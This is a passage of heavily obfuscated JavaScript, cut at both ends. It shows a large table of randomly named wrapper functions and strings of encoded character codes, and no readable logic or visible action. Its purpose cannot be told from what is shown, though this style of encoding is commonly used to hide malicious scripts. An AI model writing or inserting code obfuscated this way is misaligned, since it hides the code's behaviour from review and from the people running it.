_0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return 